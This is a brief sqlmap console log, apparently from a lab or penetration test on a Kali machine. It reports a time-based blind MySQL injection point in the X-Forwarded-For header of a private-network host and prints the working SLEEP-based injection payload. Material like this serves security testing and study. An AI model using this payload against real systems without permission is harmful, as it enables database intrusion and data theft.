 [20:53:42] [INFO] resuming back-end DBMS 'mysql'
[20:53:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: ' AND (SELECT 2598 FROM (SELECT(SLEEP(5)))NYNE) AND 'QQTe'='QQTe
---
[20:53:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[20:53:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.103'
[20:53:42] [WARNING] you haven't updated sqlmap for more than 121 days!!!
[*] ending @ 20:53:42 /2020-05-01/
root@kali:~#